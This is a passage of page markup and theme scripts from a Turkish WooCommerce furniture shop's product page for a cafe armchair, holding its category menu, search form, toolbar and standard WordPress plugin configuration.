<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https://www.ahsapmasasandalyem.com"}},{"@type":"ListItem","position":2,"item":{"name":"Cafe Berjer","@id":"https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/"}},{"@type":"ListItem","position":3,"item":{"name":"Benay &amp;#8211; Cafe Berjer Modelleri","@id":"https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/"}}]}</script><!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fda1eb19db4f593dd872018a11d9d316","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.ahsapmasasandalyem.com/","shop_url":"https://www.ahsapmasasandalyem.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8a8aff611f","wishlist_fragments_nonce":"b23dba4be4","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_fragment_name":"woodmart_wishlist_fragments_27aa989ec7fc5f321aba5e87f4b4b0fb","wishlist_save_button_state":"no","frequently_bought":"f1e926a4a5","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://www.ahsapmasasandalyem.com/hesabim/","vimeo_library_url":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"5417f5e0bd","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpbakery-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-mod-more-description-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-mfp-popup-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-widget-collapse-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-scroll-top-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-bottom-toolbar-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-cart-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-header-my-account-css":"https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
